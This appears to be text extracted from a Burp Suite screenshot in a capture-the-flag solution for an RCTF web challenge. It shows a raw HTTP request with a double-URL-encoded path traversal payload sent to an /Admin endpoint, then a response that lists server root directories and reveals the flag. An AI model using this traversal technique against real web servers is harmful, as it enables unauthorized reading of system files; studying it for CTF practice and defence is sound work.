 Pretty Raw Hex \n
1 GET
/Admin%3fdata=%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252fflag%
23login HTTP/1.1
2 Host: 124.71.132.232:60080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=adbe28ff050e6adb2ac69f9b5ebb7334
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Pretty Raw Hex Render \n
<br />
<a href="/admin?data=./../../../../opt">opt</a>
<br />
<a href="/admin?data=./../../../../proc">proc</a>
<br />
<a href="/admin?data=./../../../../root">root</a>
<br />
<a href="/admin?data=./../../../../run">run</a>
<br />
<a href="/admin?data=./../../../../sbin">sbin</a>
<br />
<a href="/admin?data=./../../../../srv">srv</a>
<br />
<a href="/admin?data=./../../../../sys">sys</a>
<br />
<a href="/admin?data=./../../../../tmp">tmp</a>
<br />
<a href="/admin?data=./../../../../usr">usr</a>
<br />
<a href="/admin?data=./../../../../var">var</a>
<br />
</div>
48 <h3>
./../../../../flag:
</h3>
49 <div class="bg-light border rounded-3">
<code style="white-space: pre-line">
RCTF{Soooo0000ooo000oooo0oo_e4zy}
50 </code>
</div>
</div>